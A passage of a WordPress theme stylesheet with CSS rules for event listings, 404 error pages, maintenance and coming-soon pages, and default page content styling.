.radiantthemes-event-list-item-data ul.event-list-meta {
  margin-bottom: 15px;
}

.radiantthemes-event-list-item-data ul.event-list-meta > li {
  display: inline-block;
  vertical-align: top;
  margin-right: 10px;
  margin-bottom: 5px;
  padding-left: 0 !important;
}

.radiantthemes-event-list-item-data ul.event-list-meta > li:before {
  display: none;
}

.radiantthemes-event-list-item-data ul.event-list-meta > li.city {
  width: 100%;
  margin-right: 0;
}

.radiantthemes-event-list-item-data ul.event-list-meta > li i {
  margin-right: 6px;
}

.radiantthemes-event-list-item-button {
  max-width: 25%;
  padding: 20px 15px 20px 15px !important;
  text-align: center;
}

.radiantthemes-event-list-item-button .btn {
  padding: 12px 35px 12px 35px;
  border-radius: 30px;
  text-transform: uppercase;
  font-weight: 400;
  font-size: 14px;
  color: #fff;
  line-height: 22px;
}

/*--------------------------------------------------------------
# Event Day View Page
--------------------------------------------------------------*/

.radiantthemes-event-day {
  margin-top: 20px;
}

.radiantthemes-event-day-item {
  margin: 0px 0px 40px 0px !important;
}

.radiantthemes-event-day-item-pic {
  position: relative;
  overflow: hidden;
  margin-bottom: 17px;
}

.radiantthemes-event-day-item-pic > img {
  width: 100%;
}

.radiantthemes-event-day-item-pic > .holder {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  width: 100%;
  height: 100%;
  background-position: center top;
  background-size: cover;
}

.radiantthemes-event-day-item-pic .tribe-events-event-image {
  width: 100%;
  margin: 0;
}

.radiantthemes-event-day-item-pic > .holder img {
  width: 100%;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.radiantthemes-event-day-item:hover .radiantthemes-event-day-item-pic > .holder img {
  transform: scale(1.1);
  -webkit-transform: scale(1.1);
}

.radiantthemes-event-day-item-pic > .overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 2;
  padding: 20px;
  background-color: rgba(0, 0, 0, 0.5);
  text-align: center;
  opacity: 0;
  visibility: hidden;
  transform: scale(1.5);
  -webkit-transform: scale(1.5);
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.radiantthemes-event-day-item:hover .radiantthemes-event-day-item-pic > .overlay {
  opacity: 1;
  visibility: visible;
  transform: scale(1);
  -webkit-transform: scale(1);
}

.radiantthemes-event-day-item-pic > .overlay > .table {
  display: table;
  table-layout: fixed;
  width: 100%;
  height: 100%;
  margin: 0;
}

.radiantthemes-event-day-item-pic > .overlay > .table > .table-cell {
  display: table-cell;
  width: 100%;
  height: 100%;
  vertical-align: middle;
}

.radiantthemes-event-day-item-pic .btn {
  padding: 5px 20px 6px 20px;
  background-color: initial;
  border: 2px #fde428 solid;
  border-radius: 3px;
  text-transform: uppercase;
  font-weight: 700;
  font-size: 14px;
  color: #fff;
  line-height: 25px;
  letter-spacing: 2px;
}

.radiantthemes-event-day-item-data > *:last-child {
  margin-bottom: 0 !important;
}

.radiantthemes-event-day-item-data h3 {
  margin-bottom: 7px;
  font-weight: 700;
  font-size: 17px;
  color: #252525;
  line-height: 28px;
}

.radiantthemes-event-day-item-data h3 a {
  color: inherit;
}

.radiantthemes-event-day-item-data ul.event-list-meta {
  margin-bottom: 5px;
}

.radiantthemes-event-day-item-data ul.event-list-meta > li {
  display: inline-block;
  vertical-align: top;
  margin-right: 10px;
  margin-bottom: 5px;
  padding-left: 0;
  font-weight: 400;
  font-size: 14px;
  color: #252525;
  line-height: 25px;
}

.radiantthemes-event-day-item-data ul.event-list-meta > li:before {
  display: none;
}

.radiantthemes-event-day-item-data ul.event-list-meta > li i {
  margin-right: 3px;
}

/*--------------------------------------------------------------
Extra Classes and Id's
--------------------------------------------------------------*/

.comment-body footer.comment-meta .comment-author {
  display: block;
  margin-bottom: 7p;
  font-weight: 600;
  color: #000;
  line-height: 32px;
  font-family: Poppins;
  float: left;
  text-transform: capitalize;
}

/*--------------------------------------------------------------
# 404 Error Page
--------------------------------------------------------------*/

/* wraper_error_main */

.wraper_error_main {
  width: 100%;
}

/*--------------------------------------------------------------
# 404 Error Style One
--------------------------------------------------------------*/

.wraper_error_main.style-one > .container {
  padding-top: 160px;
  padding-bottom: 120px;
}

.wraper_error_main.style-one .error_main {
  text-align: center;
}

.wraper_error_main.style-one .error_main > *:last-child {
  margin-bottom: 0 !important;
}

.wraper_error_main.style-one .error_main .radiantthemes-counterup {
  margin-bottom: 0;
  font-family: 'Poppins';
  text-align: center;
  font-weight: 600;
  font-size: 180px;
  color: #000;
  letter-spacing: 2px;
  line-height: 190px;
}

.wraper_error_main.style-one .error_main h1 {
  margin-bottom: 15px;
  /*font-weight: 700;
  font-size: 35px;
  line-height: 45px;
  */
  color: #000;
}

.wraper_error_main.style-one .error_main h2 {
  margin-bottom: 33px;
  /*font-weight: 400;
  font-size: 30px;
  line-height: 40px;
  */
  color: #000;
}

.wraper_error_main.style-one .error_main h4 {
  margin-bottom: 45px;
  color: #000;
}

.wraper_error_main.style-one .error_main p {
  font-size: 20px;
  line-height: 30px;
  font-weight: 500;
  margin: 0 auto;
  width: 40%;
}

.wraper_error_main.style-one .error_main .btn {
  background: linear-gradient(to right, #FF3834 0%, #FF7133 100%);
  border-radius: 4px;
  margin: 0;
  color: #fff;
  padding: 11px 33px !important;
  border: none !important;
  font-size: 17px;
  line-height: 30px;
  font-weight: 700;
  letter-spacing: 0;
  transition: all 0.3s ease-in-out !important;
  -webkit-transition: all 0.3s ease-in-out !important;
  margin-top: 42px;
}

.wraper_error_main.style-one .error_main .btn:hover {
  box-shadow: 0px 11px 14px -7px rgba(0, 0, 0, 0.25);
  transform: translateY(-5px);
  -webkit-transform: translateY(-5px);
}

.wraper_error_main.style-one .error_main .btn > span {
  display: inline-block;
  vertical-align: middle;
  margin-right: 10px;
  display: none;
}

.woocommerce-page form .form-row-first,
.woocommerce-page form .form-row-last {
  width: 49% !important;
}

.coming-logo {
  width: 200px;
  margin: 0 auto;
}

.coming-logo img {
  width: 100%;
  height: 100%;
  margin-bottom: 18px;
}

@media screen and (max-width: 767px) {

  .woocommerce-page form .form-row-first,
  .woocommerce-page form .form-row-last {
    width: 100% !important;
  }

  .wraper_error_main.style-one .error_main p {
    font-size: 20px;
    line-height: 30px;
    font-weight: 500;
    margin: 0 auto;
    width: 100%;
  }

  .woocommerce form.checkout_coupon .form-row {
    width: 100%;
  }

  .woocommerce .checkout_coupon button.button {
    width: 100%;
    position: relative;
  }

  .checkout_coupon p.form-row-first {
    padding: 0 0 10px 0;
  }

  .woocommerce form #order_review {
    padding: 15px 0 0 0;
  }

  .woocommerce table.shop_table > tbody > tr > td .quantity {
    min-width: auto;
    margin: 0px !important;
    float: none;
    position: relative;
    left: 0;
    padding: 0
  }

  .woocommerce .quantity .qty {
    padding: 0 10px;
    margin: 0;
  }

  .woocommerce-error:before,
  .woocommerce-info:before {
    top: 15px;
    left: 15px;
  }

}

@media screen and (min-width: 768px) and (max-width: 1024px) {
  .woocommerce table.shop_table > tbody > tr > td .quantity {
    min-width: auto;
    margin: 0px !important;
    float: none;
    position: relative;
    left: 0;
    padding: 0
  }

  .woocommerce .quantity .qty {
    padding: 0 10px;
  }

  .woocommerce form #order_review {
    padding: 15px 0 0 0;
  }

  .comingsoon_main {
    width: 100% !important;
    max-width: 1170px;
    padding-top: 60px;
    padding-bottom: 60px;
    text-align: center;
  }

  .wraper_error_main.style-one .error_main p {
    font-size: 20px;
    line-height: 30px;
    font-weight: 500;
    margin: 0 auto;
    width: 80%;
  }
}

@media screen and (max-width: 320px) {

  .wraper_error_main.style-one .error_main h2 {
    margin-bottom: 15px;
    font-weight: 700;
    font-size: 35px;
    line-height: 50px;

    color: #000;
  }
}

/*--------------------------------------------------------------
# 404 Error Style Two
--------------------------------------------------------------*/

.wraper_error_main.style-two > .container {
  padding-top: 200px;
  padding-bottom: 200px;
}

.wraper_error_main.style-two .error_main {
  text-align: center;
}

.wraper_error_main.style-two .error_main > *:last-child {
  margin-bottom: 0 !important;
}

.wraper_error_main.style-two .error_main img {
  margin-bottom: 30px;
}

.wraper_error_main.style-two .error_main h1 {
  margin-bottom: 30px;
  font-weight: 400;
  font-size: 30px;
  color: #1a1a1a;
  line-height: 40px;
}

.wraper_error_main.style-two .error_main .btn {
  transition: all 0.3s ease-in-out !important;
  -webkit-transition: all 0.3s ease-in-out !important;
}

/*--------------------------------------------------------------
# 404 Error Style Three
--------------------------------------------------------------*/

.wraper_error_main.style-three > .container {
  padding-top: 200px;
  padding-bottom: 160px;
}

.wraper_error_main.style-three .error_main_item {
  margin-bottom: 40px;
}

.wraper_error_main.style-three .error_main_item > *:last-child {
  margin-bottom: 0 !important;
}

.wraper_error_main.style-three .error_main_item img {
  width: 400px;
  margin-bottom: 10px;
}

.wraper_error_main.style-three .error_main_item h1 {
  margin-bottom: 20px;
  font-weight: 700;
  font-size: 80px;
  color: #242c31;
  line-height: 90px;
}

.wraper_error_main.style-three .error_main_item h2 {
  margin-bottom: 30px;
  font-weight: 400;
  font-size: 20px;
  color: #1a1a1a;
  line-height: 30px;
}

.wraper_error_main.style-three .error_main_item .btn {
  transition: all 0.3s ease-in-out !important;
  -webkit-transition: all 0.3s ease-in-out !important;
}

/*--------------------------------------------------------------
# 404 Error Style Four
--------------------------------------------------------------*/

.wraper_error_main.style-four > .container {
  padding-top: 150px;
  padding-bottom: 200px;
}

.wraper_error_main.style-four .error_main {
  text-align: center;
}

.wraper_error_main.style-four .error_main > *:last-child {
  margin-bottom: 0 !important;
}

.wraper_error_main.style-four .error_main img {
  width: 500px;
  margin-bottom: 25px;
}

.wraper_error_main.style-four .error_main h1 {
  margin-bottom: 35px;
  text-transform: uppercase;
  font-weight: 700;
  font-size: 30px;
  color: #1a1a1a;
  line-height: 40px;
}

.wraper_error_main.style-four .error_main .btn {
  transition: all 0.3s ease-in-out !important;
  -webkit-transition: all 0.3s ease-in-out !important;
}

/*--------------------------------------------------------------
# Maintenance Mode Page
--------------------------------------------------------------*/

/* wraper_maintenance_main */

/*.wraper_maintenance_main {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1;
}*/

.wraper_maintenance_main > .table {
  display: table;
  table-layout: fixed;
  width: 100%;
  height: 100%;
  margin: 0;
}

.wraper_maintenance_main > .table > .table-cell {
  display: table-cell;
  width: 100%;
  height: 100%;
  padding: 40px;
  vertical-align: middle;
}

.wraper_maintenance_main > .table > .table-cell .container {
  padding-top: 40px;
  padding-bottom: 0;
}

.maintenance_main_item {
  text-align: center;
  padding-bottom: 170px;
}

.maintenance_main_item > *:last-child {
  margin-bottom: 0 !important;
}

/*--------------------------------------------------------------
# Maintenance Mode Style One
--------------------------------------------------------------*/

.wraper_maintenance_main.style-one {
  background-repeat: no-repeat;
  padding: 0px 0 250px 0;
  background-position: bottom;
}

.wraper_maintenance_main.style-one .maintenance_main_item h1 {
  margin-bottom: 20px;
  font-weight: 500;
  font-size: 22px;
  color: #000;
  line-height: 32px;
}

.wraper_maintenance_main.style-one .maintenance_main_item h1 strong {
  display: block;
  margin-top: 8px;
  font-weight: 700;
  font-size: 54px;
  line-height: 65px;
}

.wraper_maintenance_main.style-one .maintenance_main_item h2 {
  color: #000;
  margin-bottom: 20px;
  font-weight: 500;
  font-size: 18px;
  line-height: 40px;
}

/*--------------------------------------------------------------
# Maintenance Mode Style Two
--------------------------------------------------------------*/

.wraper_maintenance_main.style-two {
  background-repeat: no-repeat;
  background-position: calc(50% + 250px) center;
}

.wraper_maintenance_main.style-two .maintenance_main_item h1 {
  margin-bottom: 20px;
  font-weight: 600;
  font-size: 40px;
  color: #1a1a1a;
  line-height: 50px;
}

.wraper_maintenance_main.style-two .maintenance_main_item h1 strong {
  display: block;
  font-weight: 700;
  font-size: 65px;
  line-height: 70px;
}

.wraper_maintenance_main.style-two .maintenance_main_item h2 {
  margin-bottom: 20px;
  text-transform: uppercase;
  font-weight: 500;
  font-size: 18px;
  color: #1a1a1a;
  line-height: 40px;
}

/*--------------------------------------------------------------
# Maintenance Mode Style Three
--------------------------------------------------------------*/

.wraper_maintenance_main.style-three {
  background-repeat: no-repeat;
  background-position: calc(50% + 200px) bottom;
  background-size: 500px auto;
}

.wraper_maintenance_main.style-three .maintenance_main_item h1 {
  margin-bottom: 20px;
  font-weight: 500;
  font-size: 25px;
  color: #1a1a1a;
  line-height: 35px;
}

.wraper_maintenance_main.style-three .maintenance_main_item h1 strong {
  display: block;
  margin-top: 7px;
  font-weight: 700;
  font-size: 70px;
  line-height: 75px;
}

.wraper_maintenance_main.style-three .maintenance_main_item h2 {
  margin-bottom: 20px;
  text-transform: uppercase;
  font-weight: 500;
  font-size: 20px;
  color: #1a1a1a;
  line-height: 30px;
}

/*--------------------------------------------------------------
# Coming Soon Page
--------------------------------------------------------------*/

/* wraper_comingsoon_main */

.wraper_comingsoon_main {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1;
}

.wraper_comingsoon_main > .table {
  display: table;
  table-layout: fixed;
  width: 100%;
  height: 100%;
  margin: 0;
}

.wraper_comingsoon_main > .table > .table-cell {
  display: table-cell;
  width: 100%;
  height: 100%;
  padding: 118px 0 vertical-align: middle;
}

.comingsoon_main {
  width: 100%;
  max-width: 1170px;
  /* padding-top: 90px;
  padding-bottom: 120px;*/
  text-align: center;
}

/*--------------------------------------------------------------
# Coming Soon Style One
--------------------------------------------------------------*/

.wraper_comingsoon_main.style-one {
  overflow: hidden;
}

.wraper_comingsoon_main.style-one .comingsoon_main img.aligncenter {
  margin-top: 0;
}

.wraper_comingsoon_main.style-one .comingsoon_main > .holder {
  margin-bottom: 6px;
}

.wraper_comingsoon_main.style-one .comingsoon_main > .holder > *:last-child {
  margin-bottom: 0 !important;
}

.wraper_comingsoon_main.style-one .comingsoon_main h1 {
  margin-bottom: 20px;
  font-weight: 700;
  font-size: 50px;
  color: #fff;
  line-height: 68px;
  font-family: poppins, sans-serif;
}

.wraper_comingsoon_main.style-one .comingsoon_main h2 {
  margin-bottom: 20px;
  font-weight: 700;
  font-size: 45px;
  color: #fff;
  line-height: 60px;
  font-family: poppins, sans-serif;
}

.wraper_comingsoon_main.style-one .comingsoon_main .comingsoon-counter {
  display: inline-block;
  vertical-align: top;
  max-width: 720px;
  padding-top: 0;
  margin: 0 auto 26px auto;
  font-family: poppins, sans-serif;
}

.wraper_comingsoon_main.style-one .comingsoon_main .comingsoon-counter > .time {
  display: inline-block;
  vertical-align: top;
  margin: 0 40px;
  font-weight: 600;
  font-size: 18px;
  color: #fff;
  line-height: 32px;
  position: relative;
  font-family: poppins, sans-serif;
}

.wraper_comingsoon_main.style-one .comingsoon_main .comingsoon-counter > .time:nth-child(1):after {
  position: absolute;
  top: 20%;
  left: 110px;
  content: ":";
  width: 20px;
  color: #fff;
  font-size: 50px;
}

.wraper_comingsoon_main.style-one .comingsoon_main .comingsoon-counter > .time:nth-child(2):after {
  position: absolute;
  top: 20%;
  left: 110px;
  content: ":";
  width: 20px;
  color: #fff;
  font-size: 50px;
}

.wraper_comingsoon_main.style-one .comingsoon_main .comingsoon-counter > .time:nth-child(3):after {
  position: absolute;
  top: 20%;
  left: 110px;
  content: ":";
  width: 20px;
  color: #fff;
  font-size: 50px;
}

.wraper_comingsoon_main.style-one .comingsoon_main .comingsoon-counter > .time:last-child:after {
  display: none;
  content: "";
}


/*
.wraper_comingsoon_main.style-one .comingsoon_main .comingsoon-counter > .time:last-child,
.wraper_comingsoon_main.style-one .comingsoon_main .comingsoon-counter > .time:only-child {
  margin-right: 0;
}
*/

.wraper_comingsoon_main.style-one .comingsoon_main .comingsoon-counter > .time strong {
  display: block;
  font-weight: 600;
  font-size: 50px;
  line-height: 68px;
}

.wraper_comingsoon_main.style-one .coming-soon-subscribe {
  /*overflow: hidden;*/
  width: 40%;
  margin: 0 auto;
}

.wraper_comingsoon_main.style-one .coming-soon-subscribe input[type="email"] {
  font-size: 16px;
  width: 100%;
  height: 55px;
  line-height: 28px;
  color: #696969;
  border-radius: 4px;
  border: 1px solid #D0DCEC;
  background: #fafafa;
  padding: 0 15px;
  margin-right: 10px;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.wraper_comingsoon_main.style-one .coming-soon-subscribe input[type="email"]:hover {
  border: 1px solid #104CBA;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.wraper_comingsoon_main.style-one .coming-soon-subscribe input[type="email"]::placeholder {
  color: #696969;
}


.wraper_comingsoon_main.style-one .coming-soon-subscribe input[type="submit"] {
  width: 100%;
  height: 55px;
  font-size: 17px;
  line-height: 30px;
  font-weight: 700;
  border: none;
  padding: 11px 33px;
  color: #fff;
  background: linear-gradient(to right, #FF3834 0%, #FF7133 100%);
  float: left;
  margin: 0;
  border-radius: 4px;
}

.wraper_comingsoon_main.style-one ul.social {
  margin: 20px 0 0 0;
  padding: 0;
  list-style-type: none;
  text-align: center;
  display: block;
}

.wraper_comingsoon_main.style-one ul.social li {
  margin: 0 6px;
  padding: 7px;
  text-align: center;
  display: inline-block;
  width: 40px;
  height: 40px;
  border-radius: 100%;
  border: none;
  vertical-align: middle;
}

.wraper_comingsoon_main.style-one ul.social li a {
  color: #fff;
}

.wraper_comingsoon_main.style-one ul.social li.facebook {
  background: #3B5999;
}

.wraper_comingsoon_main.style-one ul.social li.twitter {
  background: #1E9FF2;
}

.wraper_comingsoon_main.style-one ul.social li.linkedin {
  background: #0177B5;
}

.wraper_comingsoon_main.style-one ul.social li.pinterest {
  background: #C82226;
}

.wraper_comingsoon_main.style-one .subscribe-text {
  font-size: 16px;
  color: #fff;
}

.coming-input {
  width: 65%;
  float: left;
}

.coming-btn {
  width: 30%;
  float: right;
}

@media screen and (min-width: 768px) and (max-width: 1024px) {

  .comingsoon_main {
    width: 100% !important;
    max-width: 1170px;
    padding-top: 60px;
    padding-bottom: 60px;
    text-align: center;
  }

  .wraper_comingsoon_main.style-one .coming-soon-subscribe {
    /* overflow: hidden;*/
    width: 80%;
    margin: 0 auto;
  }

  .woocommerce #content div.product div.images .woocommerce-product-gallery__wrapper,
  .woocommerce div.product div.images .woocommerce-product-gallery__wrapper,
  .woocommerce-page #content div.product div.images .woocommerce-product-gallery__wrapper,
  .woocommerce-page div.product div.images .woocommerce-product-gallery__wrapper {
    width: 100%;
    position: relative;
    display: inline-block;
    left: 0;
    height: auto;
    float: left;
  }


}


@media screen and (max-width: 767px) {
  .wraper_comingsoon_main.style-one .comingsoon_main h1 {
    font-size: 42px;
    line-height: 45px;
  }

  .wraper_comingsoon_main.style-one .comingsoon_main h2 {
    font-size: 30px;
    line-height: 40px;
  }

  .wraper_comingsoon_main.style-one .comingsoon_main > .holder {
    margin-bottom: 20px;
  }

  .wraper_comingsoon_main.style-one .comingsoon_main .comingsoon-counter {
    margin-bottom: 20px;
  }

  .wraper_comingsoon_main.style-one .comingsoon_main .comingsoon-counter > .time {
    font-size: 16px;
    line-height: 28px;
    margin-right: 25px;
    margin: 0 5px;
  }

  .wraper_comingsoon_main.style-one .comingsoon_main .comingsoon-counter > .time strong {
    font-size: 16px;
    line-height: 28px;
  }

  .wraper_comingsoon_main.style-one .comingsoon_main .comingsoon-counter > .time:nth-child(1):after {
    font-size: 16px;
    top: 3%;
    left: 30px;
  }

  .wraper_comingsoon_main.style-one .comingsoon_main .comingsoon-counter > .time:nth-child(2):after {
    font-size: 16px;
    top: 3%;
    left: 50px !important;
  }

  .wraper_comingsoon_main.style-one .comingsoon_main .comingsoon-counter > .time:nth-child(3):after {
    font-size: 16px;
    top: 3%;
    left: 60px;
  }

  .wraper_comingsoon_main > .table > .table-cell {
    padding: 0 15px;
  }

  .wraper_comingsoon_main.style-one .coming-soon-subscribe {
    overflow: hidden;
    width: 100%;
    margin: 0 auto;
  }

  .wraper_comingsoon_main.style-one .coming-soon-subscribe input[type="email"] {
    font-size: 16px;
    width: 100%;
    height: 55px;
    line-height: 28px;
    color: #696969;
    border-radius: 4px;
    border: 1px solid #D0DCEC;
    background: #fafafa;
    padding: 0 15px;
    margin-right: 10px;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
  }

  .wraper_comingsoon_main.style-one .coming-soon-subscribe input[type="email"]::placeholder {
    color: #696969;
  }


  .wraper_comingsoon_main.style-one .coming-soon-subscribe input[type="submit"] {
    width: 100%;
    height: 55px;
    font-size: 17px;
    line-height: 30px;
    font-weight: 700;
    border: none;
    padding: 11px 33px;
    color: #fff;
    background: linear-gradient(to right, #FF3834 0%, #FF7133 100%);
    float: left;
    margin: 0;
    border-radius: 4px;
  }

  .wraper_comingsoon_main.style-one .subscribe-text {
    font-size: 16px;
  }

  .wraper_error_main.style-one .error_main .radiantthemes-counterup {
    font-size: 100px;
    line-height: 100px;
    margin-bottom: 15px;
  }

  .wraper_error_main.style-one .error_main h2 {
    margin-bottom: 27px;
  }

  .wraper_error_main.style-one .error_main h4 {
    margin-bottom: 40px;
  }

  .coming-input {
    width: 100%;
    float: none;
    padding: 0 15px;
    margin-bottom: 15px;
  }

  .coming-btn {
    width: 100%;
    float: none;
    padding: 0 15px;
  }

  .wraper_blog_main .blog_single .category-block .entry-blog-content {
    padding: 0 !important;
  }

  .post.hentry .entry-blog-content .entry-extra-item {
    margin: 2px 0 20px 0 !important;
    overflow: hidden;
  }

  .style-default.hentry .entry-blog-content .entry-extra-item {
    margin: 2px 0 20px 0 !important;
    overflow: hidden;
  }

  .woocommerce #content div.product div.images .woocommerce-product-gallery__wrapper,
  .woocommerce div.product div.images .woocommerce-product-gallery__wrapper,
  .woocommerce-page #content div.product div.images .woocommerce-product-gallery__wrapper,
  .woocommerce-page div.product div.images .woocommerce-product-gallery__wrapper {
    width: 100%;
    position: relative;
    display: inline-block;
    left: 0;
    height: auto;
    float: left;
  }

}




@media screen and (max-width: 320px) {

  .rt-pricing-table.element-five > .holder {
    padding: 40px 15px 20px 15px;
  }

  .rt-pricing-table.element-five > .holder > .spotlight-tag {
    position: absolute;
    padding: 20px 0 10px 0;
    top: -50px;
    right: -130px;
  }
}

/*--------------------------------------------------------------
# Coming Soon Style Two
--------------------------------------------------------------*/

.wraper_comingsoon_main.style-two .comingsoon_main > .holder {
  margin-bottom: 40px;
}

.wraper_comingsoon_main.style-two .comingsoon_main > .holder > *:last-child {
  margin-bottom: 0 !important;
}

.wraper_comingsoon_main.style-two .comingsoon_main h1 {
  margin-bottom: 25px;
  font-weight: 600;
  font-size: 90px;
  color: #fff;
  line-height: 100px;
}

.wraper_comingsoon_main.style-two .comingsoon_main h2 {
  margin-bottom: 20px;
  font-weight: 300;
  font-size: 30px;
  color: #fff;
  line-height: 40px;
}

.wraper_comingsoon_main.style-two .comingsoon_main .comingsoon-counter {
  display: inline-block;
  vertical-align: top;
  max-width: 680px;
}

.wraper_comingsoon_main.style-two .comingsoon_main .comingsoon-counter > .time {
  display: inline-block;
  vertical-align: top;
  margin-right: 15px;
  padding: 10px 25px 12px 25px;
  background-color: #fff;
  border-radius: 3px;
  box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.35);
  font-weight: 400;
  font-size: 18px;
  color: #0f1a2e;
  line-height: 28px;
}

.wraper_comingsoon_main.style-two .comingsoon_main .comingsoon-counter > .time:last-child,
.wraper_comingsoon_main.style-two .comingsoon_main .comingsoon-counter > .time:only-child {
  margin-right: 0;
}

.wraper_comingsoon_main.style-two .comingsoon_main .comingsoon-counter > .time strong {
  display: block;
  font-weight: 500;
  font-size: 60px;
  line-height: 70px;
}

/*--------------------------------------------------------------
# Coming Soon Style Three
--------------------------------------------------------------*/

.wraper_comingsoon_main.style-three .comingsoon_main > .holder {
  margin-bottom: 45px;
}

.wraper_comingsoon_main.style-three .comingsoon_main > .holder > *:last-child {
  margin-bottom: 0 !important;
}

.wraper_comingsoon_main.style-three .comingsoon_main h1 {
  margin-bottom: 17px;
  text-transform: uppercase;
  font-weight: 500;
  font-size: 25px;
  color: #fff;
  line-height: 35px;
  letter-spacing: 1px;
}

.wraper_comingsoon_main.style-three .comingsoon_main h1 strong {
  display: block;
  text-transform: none;
  font-weight: 600;
  font-size: 75px;
  line-height: 85px;
  letter-spacing: initial;
}

.wraper_comingsoon_main.style-three .comingsoon_main h2 {
  margin-bottom: 20px;
  font-weight: 300;
  font-size: 30px;
  color: #fff;
  line-height: 40px;
}

.wraper_comingsoon_main.style-three .comingsoon_main .comingsoon-counter {
  display: inline-block;
  vertical-align: top;
  max-width: 680px;
}

.wraper_comingsoon_main.style-three .comingsoon_main .comingsoon-counter > .time {
  display: inline-block;
  vertical-align: top;
  margin-right: 70px;
  font-weight: 400;
  font-size: 18px;
  color: #fff;
  line-height: 28px;
}

.wraper_comingsoon_main.style-three .comingsoon_main .comingsoon-counter > .time:last-child,
.wraper_comingsoon_main.style-three .comingsoon_main .comingsoon-counter > .time:only-child {
  margin-right: 0;
}

.wraper_comingsoon_main.style-three .comingsoon_main .comingsoon-counter > .time strong {
  display: block;
  font-weight: 600;
  font-size: 60px;
  line-height: 67px;
}

/*--------------------------------------------------------------
# Default Page
--------------------------------------------------------------*/
body.rt-side-menu .site-content {
  padding-bottom: 120px;
}

body.rt-side-menu .woocommerce .woocommerce-result-count {
  display: none;
}

body.rt-side-menu .woocommerce .woocommerce-ordering {
  display: none;
}

.site-content {
  position: relative;
  z-index: 2;
  background-color: #fff;
  padding-bottom: 100px;
}

u {
  text-decoration: underline !important;
}

strike {
  text-decoration: line-through !important;
}

.default-page p,
.comment-content p,
.wpb_text_column p {
  margin-bottom: 20px;
}

.default-page pre,
.comment-content pre,
.wpb_text_column pre {
  margin-bottom: 28px;
}

.default-page dt,
.comment-content dt,
.wpb_text_column dt {
  margin-bottom: 20px;
  font-weight: 700;
}

.default-page dd,
.comment-content dd,
.wpb_text_column dd {
  margin: 7px 0px 20px 20px;
}

.default-page table,
.comment-content table,
.wpb_text_column table {
  width: 100%;
  margin-bottom: 25px;
  table-layout: fixed;
}

.default-page table thead tr th,
.default-page table tbody tr td,
.default-page table tbody tr th,
.default-page table tfoot tr td,
.default-page table tfoot tr th,
.comment-content table thead tr th,
.comment-content table tbody tr td,
.comment-content table tbody tr th,
.comment-content table tfoot tr td,
.comment-content table tfoot tr th,
.wpb_text_column table thead tr th,
.wpb_text_column table tbody tr td,
.wpb_text_column table tbody tr th,
.wpb_text_column table tfoot tr td,
.wpb_text_column table tfoot tr th {
  padding: 10px 10px 10px 10px;
  border: 1px #e2e2e2 solid !important;
}

.default-page .default-content table tbody tr:nth-child(even) td,
.default-page table tbody tr:nth-child(even) td,
.comment-content .default-content table tbody tr:nth-child(even) td,
.comment-content table tbody tr:nth-child(even) td,
.wpb_text_column .default-content table tbody tr:nth-child(even) td,
.wpb_text_column table tbody tr:nth-child(even) td {
  /*background-color: rgba(0, 0, 0, 0.01);*/
}

.default-page input[type="password"],
.comment-content input[type="password"],
.wpb_text_column input[type="password"] {
  /*vertical-align:top;*/
  height: 55px;
  padding: 0px 10px;
  background-color: #fff;
  border: 1px solid #e2e2e2;
  border-radius: 4px;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.default-page input[type="password"]:focus,
.comment-content input[type="password"]:focus,
.wpb_text_column input[type="password"]:focus {
  border: 1px solid #b9b7b7;
}

.default-page input[type="submit"],
.comment-content input[type="submit"],
.wpb_text_column input[type="submit"] {
  vertical-align: top;
  height: 55px;
  background: linear-gradient(to right, #FF3834 0%, #FF7133 100%);
  font-size: 17px;
  font-weight: 700;
  text-transform: none;
  line-height: 30px;
  letter-spacing: 0.3px;
  color: #FFFFFF;
  padding: 11px 33px 11px 33px;
  cursor: pointer;
  border-radius: 4px;
  text-transform: capitalize;
  border: none;
}

.default-page ol,
.comment-content ol,
.wpb_text_column ol {
  margin: 0px 0px 20px 0px;
  padding: 0px 0px 0px 20px !important;
}

.default-page ol > li,
.comment-content ol > li,
.wpb_text_column ol > li {
  position: relative;
  margin: 0px 0px 10px 0px;
  list-style: decimal !important;
}

.default-page ol > li > ol,
.default-page ol > li > ul,
.comment-content ol > li > ol,
.comment-content ol > li > ul,
.wpb_text_column ol > li > ol,
.wpb_text_column ol > li > ul {
  margin: 10px 0px 0px 25px !important;
  padding-left: 30px;
}

.default-page ul {
  padding-left: 30px;
}

.default-page ul li {
  list-style: disc;
}

.default-page ul li ol li ul li {
  list-style: circle;
}

.default-page ul li ul li {
  list-style: circle !important;
}

.default-page ol li ul li ul {
  padding-left: 30px;
}

.default-page ol li ul li ul li {
  list-style: circle;
}

.default-page ol > li > ol > li,
.default-page ol > li > ul > li,
.comment-content ol > li > ol > li,
.comment-content ol > li > ul > li,
.wpb_text_column ol > li > ol > li,
.wpb_text_column ol > li > ul > li {
  list-style: disc;
}

.comment-content ul {
  padding-left: 30px;
}

.comment-content ul li {
  list-style: disc;
}

.comment-content ul li ul li {
  list-style: circle;
}

.comment-content ul li ul li ul {
  list-style: circle;
}

.default-page ul:not(.wp-block-gallery):not([class*="woocommerce-"]):not([class*="wc_"]):not([class*="tribe-"]),
.comment-content ul:not(.wp-block-gallery):not([class*="woocommerce-"]):not([class*="wc_"]):not([class*="tribe-"]),
.wpb_text_column ul:not(.wp-block-gallery):not([class*="woocommerce-"]):not([class*="wc_"]):not([class*="tribe-"]) {
  margin-bottom: 20px;
  /*margin-bottom: 10px;*/
}

.default-page ul:not(.wp-block-gallery):not([class*="woocommerce-"]):not([class*="wc_"]):not([class*="tribe-"]) li,
.comment-content ul:not(.wp-block-gallery):not([class*="woocommerce-"]):not([class*="wc_"]):not([class*="tribe-"]) li,
.wpb_text_column ul:not(.wp-block-gallery):not([class*="woocommerce-"]):not([class*="wc_"]):not([class*="tribe-"]) li {
